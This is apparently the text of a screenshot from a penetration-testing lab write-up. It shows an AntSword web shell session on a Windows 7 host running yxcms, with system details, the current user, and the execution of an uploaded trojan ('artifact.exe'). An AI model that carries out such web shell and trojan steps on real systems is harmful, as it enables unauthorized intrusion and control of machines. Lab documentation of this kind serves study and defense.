 AntSword 编辑 窗口 调试
192.168.52.143 192.168.52.143 >_ 192.168.52.143
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT WIN7-1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: liukaifeng01
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> as
asenv ashelp ascmd aslistcmd aspowershell aswinmode
C:\phpStudy\WWW> artifact.exe
C:\phpStudy\WWW>
上传的木马程序名字